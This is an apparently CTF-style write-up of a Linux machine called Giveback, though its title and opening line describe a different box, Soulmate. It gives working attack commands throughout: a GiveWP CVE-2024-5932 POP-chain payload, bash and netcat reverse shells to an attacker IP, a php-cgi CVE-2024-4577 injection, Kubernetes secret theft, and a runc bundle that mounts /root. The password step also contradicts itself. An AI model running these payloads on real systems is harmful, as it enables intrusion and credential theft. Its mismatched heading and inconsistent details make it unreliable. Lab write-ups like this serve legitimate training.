HTB: Soulmate Writeup

A Linux box featuring CrushFTP exploitation, credential discovery in Erlang configuration files, and privilege escalation through an Erlang SSH daemon allowing arbitrary command execution as root.

Giveback is a medium Linux machine built around a layered container escape scenario. Initial access is achieved by exploiting CVE-2024-5932, a PHP Object Injection vulnerability in the GiveWP WordPress plugin that allows unauthenticated remote code execution. From inside the first container, we discover an internal Kubernetes service through environment variable enumeration, then use chisel to tunnel into it and reach a legacy intranet CMS running a vulnerable php-cgi binary. We abuse CVE-2024-4577 to gain a second foothold inside a different pod. From there, we leverage the pod’s Kubernetes service account token to read cluster secrets directly from the API server, recovering credentials for the babywyrm user and obtaining an SSH session on the host. For privilege escalation, babywyrm can run /opt/debug as root - a wrapper around runc version 1.1.11. We craft a malicious OCI bundle that bind-mounts the host’s root filesystem into the container, granting us unrestricted read access to the host and the root flag.

We begin with a full TCP port scan to map the attack surface.

nmap -p- --open --min-rate 5000 -vvv -n -Pn 10.10.11.94

The scan returns three open ports: 22 (SSH), 80 (HTTP), and 30686. We follow up with a service and version scan against all three.

nmap -sCV -p 22,80,30686 10.10.11.94

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)

80/tcp open http syn-ack ttl 62 nginx 1.28.0

|_http-generator: WordPress 6.8.1

|_http-title: GIVING BACK IS WHAT MATTERS MOST – OBVI

30686/tcp open http syn-ack ttl 63 Golang net/http server

| fingerprint-strings:

| GetRequest, HTTPOptions:

| "service": {

| "namespace": "default",

| "name": "wp-nginx-service"

| "localEndpoints": 1,

|_ "serviceProxyHealthy": true

Port 80 is running WordPress 6.8.1 behind Nginx, and port 30686 exposes a Golang HTTP server returning JSON that references a Kubernetes service named wp-nginx-service in the default namespace. This tells us right away we’re dealing with a containerised environment orchestrated by Kubernetes. We add the hostname to our /etc/hosts file before moving forward.

echo "10.10.11.94 giveback.htb" >> /etc/hosts

Browsing to http://giveback.htb reveals a charity donation site. The site is divided into a few sections: a donation form, a failed-donation notice page, and what appears to be a donor blog. The donation page lives at /donations/the-things-we-need, which will be relevant shortly.

We run wpscan to enumerate the installed plugins and their versions.

wpscan --url http://giveback.htb --no-banner

[+] give

| Location: http://giveback.htb/wp-content/plugins/give/

| Version: 3.14.0 (100% confidence)

| Found By: Query Parameter (Passive Detection)

| - http://giveback.htb/wp-content/plugins/give/assets/dist/css/give.css?ver=3.14.0

The give plugin - better known as GiveWP - is running at version 3.14.0. This version is known to be vulnerable to CVE-2024-5932, an unauthenticated PHP Object Injection that allows remote code execution through a POP chain triggered by the give_title parameter during donation processing. We can confirm the version independently by fetching the plugin’s .pot language file, which includes version metadata in its header.

I have no name! in the WordPress ContainerThe vulnerability exists because user-supplied input passed to the give_title field is deserialized without sanitisation. An attacker can craft a serialized PHP object that, when deserialized, walks a POP chain ending at shell_exec, giving us arbitrary command execution as the web server process.

We clone the public PoC and set up a Python virtual environment to handle its dependencies cleanly.

git clone https://github.com/EQSTLab/CVE-2024-5932.git

cd CVE-2024-5932

python3 -m venv .venv

source .venv/bin/activate

pip install -r requirements.txt

With a netcat listener ready on port 4444, we fire the exploit against the donation page.

python3 CVE-2024-5932-rce.py -u http://giveback.htb/donations/the-things-we-need -c 'bash -c "bash -i >& /dev/tcp/10.10.14.220/4444 0>&1"'

[\] Exploit loading, please wait...

[+] Requested Data:

{'give-form-id': '17', 'give-form-hash': '66e843c3e0', 'give-price-id': '0', 'give-amount': '$10.00', 'give_first': 'Adam', 'give_last': 'Wilson', 'give_email': 'rothsarah@example.org', 'give_title': 'O:19:"Stripe\\\\\\\\StripeObject":1:{s:10:"\\0*\\0_values";a:1:{s:3:"foo";O:62:"Give\\\\\\\\PaymentGateways\\\\\\\\DataTransferObjects\\\\\\\\GiveInsertPaymentData":1:{s:8:"userInfo";a:1:{s:7:"address";O:4:"Give":1:{s:12:"\\0*\\0container";O:33:"Give\\\\\\\\Vendors\\\\\\\\Faker\\\\\\\\ValidGenerator":3:{s:12:"\\0*\\0validator";s:10:"shell_exec";s:12:"\\0*\\0generator";O:34:"Give\\\\\\\\Onboarding\\\\\\\\SettingsRepository":1:{s:11:"\\0*\\0settings";a:1:{s:8:"address1";s:52:"bash -c "bash -i >& /dev/tcp/10.10.14.220/4444 0>&1"";}}s:13:"\\0*\\0maxRetries";i:10;}}}}}}', 'give-gateway': 'offline', 'action': 'give_process_donation'}

The callback lands and we have a shell. The prompt immediately tells us something important: I have no name!@beta-vino-wp-wordpress. The I have no name! prefix occurs when the current UID has no entry in /etc/passwd, which is common in containers running with numeric UIDs. The pod name pattern beta-vino-wp-wordpress-<hash> is characteristic of a Kubernetes-managed pod.

One of the first things to do when landing inside any container is inspect the environment variables - they frequently expose service discovery information that Kubernetes injects automatically.

env

Among the output, a few entries stand out.

LEGACY_INTRANET_SERVICE_PORT=tcp://10.43.2.241:5000

BETA_VINO_WP_MARIADB_SERVICE_HOST=10.43.147.82

KUBERNETES_SERVICE_HOST=10.43.0.1

KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443

This confirms we’re inside a Kubernetes cluster. The entry that catches our attention most is LEGACY_INTRANET_SERVICE_PORT, which points to an internal service on 10.43.2.241:5000 - something we cannot reach directly from our attack machine. The pod doesn’t have curl or wget, but it does have php, which we can use to download tools.

We transfer chisel into the container using PHP’s built-in HTTP client.

# On our machine: serve chisel

python3 -m http.server 80

# Inside the container: download it

php -r '$file = file_get_contents("http://10.10.14.220/chisel"); file_put_contents("/tmp/chisel",$file);'

chmod +x /tmp/chisel

Alternatively, the binary can be pushed directly over a raw TCP socket.

# Attacker side

nc -lvnp 9003 < chisellinux

# Container side

cat </dev/tcp/10.10.14.220/9003 > /tmp/chisel

chmod +x /tmp/chisel

With chisel in place, we set up a reverse tunnel so that localhost:5000 on our machine maps to 10.43.2.241:5000 inside the cluster.

# Attacker: start chisel server in reverse mode

./chisel server -p 8000 --reverse

# Container: connect back and forward the port

/tmp/chisel client 10.10.14.220:8000 R:5000:10.43.2.241:5000

server: session#1: tun: proxy#R:5000=>10.43.2.241:5000: Listening

We can now browse to http://localhost:5000 from our own machine.



root in the Legacy Intranet ContainerNavigating to http://localhost:5000 presents what appears to be a legacy internal CMS. The page notes that the application was originally built on Windows IIS and later migrated to Linux while retaining its CGI-style PHP handling. Crucially, it exposes /cgi-bin/php-cgi directly.

php-cgi is a binary that allows a web server to invoke PHP via the Common Gateway Interface. Versions prior to 8.3.8 (and specific back-ported patches) are vulnerable to CVE-2024-4577, an argument injection flaw in which query string parameters are passed directly to the PHP interpreter binary. An attacker can inject PHP interpreter flags like -d allow_url_include=1 and -d auto_prepend_file=php://input to load and execute arbitrary PHP code from the POST body.



We use curl to craft the exploit, injecting a shell command in the body.

curl -X POST "http://localhost:5000/cgi-bin/php-cgi?-d+allow_url_include=1+-d+auto_prepend_file=php://input" \

-d 'nc 10.10.14.220 7777 -e sh'

With a listener on port 7777, we catch the callback and land a shell as root inside the second container - legacy-intranet-cms.



Every Kubernetes pod is automatically mounted with a service account token at /var/run/secrets/kubernetes.io/serviceaccount/. This token is a short-lived JWT that authenticates to the Kubernetes API server. Depending on the RBAC configuration, it may be permitted to read sensitive resources - including Secrets, which are how Kubernetes stores passwords, keys, and other sensitive data.

We load the token into a variable and query the API server directly.

TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)

curl -sSk \

--cacert /var/run/secrets/kubernetes.io/serviceaccount/ca.crt \

-H "Authorization: Bearer $TOKEN" \

https://10.43.0.1:443/api/v1/namespaces/default/secrets

The response returns all secrets in the default namespace. Among them, we find three user-secret-* entries belonging to babywyrm, margotrobbie, and sydneysweeney.

The secret for babywyrm is distinctive because its data field is named MASTERPASS rather than USER_PASSWORD, suggesting it may hold elevated credentials.

{

"metadata": { "name": "user-secret-babywyrm" },

"data": {

"MASTERPASS": "NkhpZHpleG54b3NDRjhpeVFiYlp2ckEyYjhESzRTa2E="

}

}

We also capture the MariaDB secrets from the beta-vino-wp-mariadb entry, which contain mariadb-password and mariadb-root-password - we’ll need these later.

{

"data": {

"mariadb-password": "c1c1c3A0c3BhM3U3Ukx5ZXRyZWtFNG9T",

"mariadb-root-password": "c1c1c3A0c3lldHJlMzI4MjgzODNrRTRvUw=="

}

}

All values are Base64-encoded. We decode babywyrm’s MASTERPASS:

echo -n "NkhpZHpleG54b3NDRjhpeVFiYlp2ckEyYjhESzRTa2E=" | base64 -d

{hidden}

babywyrmWe try the decoded password over SSH.

ssh babywyrm@10.10.11.94

It works. We’re now on the host machine as babywyrm and can collect the user flag at ~/user.txt.

root/opt/debugWe check our sudo permissions.

sudo -l

User babywyrm may run the following commands on localhost:

(ALL) NOPASSWD: !ALL

(ALL) /opt/debug

We can run /opt/debug as root, but when we execute it, it prompts for an administrative password before proceeding.

sudo /opt/debug

Validating sudo...

Please enter the administrative password:

The user’s own password doesn’t work, nor do the plain-text credentials we’ve accumulated so far. However, we still have the raw Base64 values from the Kubernetes mariadb-password secret. Looking more carefully, the value c1c1c3A0c3BhM3U3Ukx5ZXRyZWtFNG9T is itself the stored-in-cluster secret - and it turns out this Base64 string is what the binary is expecting as the administrative password, not the decoded value.

sudo /opt/debug --help

# Enter babywyrm's password at the sudo prompt

# Then when asked for administrative password, enter: sW5sp4spa3u7RLyetrekE4oS

[*] Administrative password verified

[*] Processing command: --help

Restricted runc Debug Wrapper

Usage:

/opt/debug [flags] spec

/opt/debug [flags] run <id>

/opt/debug version | --version | -v

Flags:

--log <file>

--root <path>

--debug

The binary reveals itself: it is a wrapper around runc, the Open Container Initiative runtime.

runc version 1.1.11 is vulnerable to CVE-2024-21626, a container escape that allows a process inside an OCI container to gain access to the host filesystem. The core idea is that we can craft a container config.json that bind-mounts sensitive host paths - including /root - into the container as readable volumes. Since /opt/debug is executed as root via sudo, the container it spawns will also have root-level access to the bind-mounted host paths.

We start by creating a working directory and generating a template config.json using the wrapper’s built-in spec subcommand.

cd /tmp

mkdir bundle

cd bundle

sudo /opt/debug spec

Validating sudo...

Please enter the administrative password:

Administrative password verified.

Processing command: spec

This generates a baseline config.json. We now edit it to define an OCI bundle that runs a shell and maps the necessary host directories - including /root - into the container’s namespace.

{

"ociVersion": "1.0.2",

"process": {

"user": { "uid": 0, "gid": 0 },

"args": ["/bin/cat", "/root/root.txt"],

"cwd": "/",

"env": ["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"],

"terminal": false

},

"root": { "path": "rootfs" },

"mounts": [

{ "destination": "/proc", "type": "proc", "source": "proc" },

{ "destination": "/bin", "type": "bind", "source": "/bin", "options": ["bind", "ro"] },

{ "destination": "/lib", "type": "bind", "source": "/lib", "options": ["bind", "ro"] },

{ "destination": "/lib64", "type": "bind", "source": "/lib64", "options": ["bind", "ro"] },

{ "destination": "/root", "type": "bind", "source": "/root", "options": ["bind", "ro"] }

],

"linux": {

"namespaces": [

{ "type": "mount" }

]

}

}

We create the required rootfs directory structure that runc expects as the container’s root filesystem.

mkdir -p rootfs/proc rootfs/bin rootfs/lib rootfs/lib64 rootfs/root

Finally, we run the container using the wrapper.

sudo /opt/debug run privileged-container -b /tmp/bundle

Validating sudo...

Please enter the administrative password:

Both passwords verified. Executing the command...

# cat /root/root.txt

{hidden}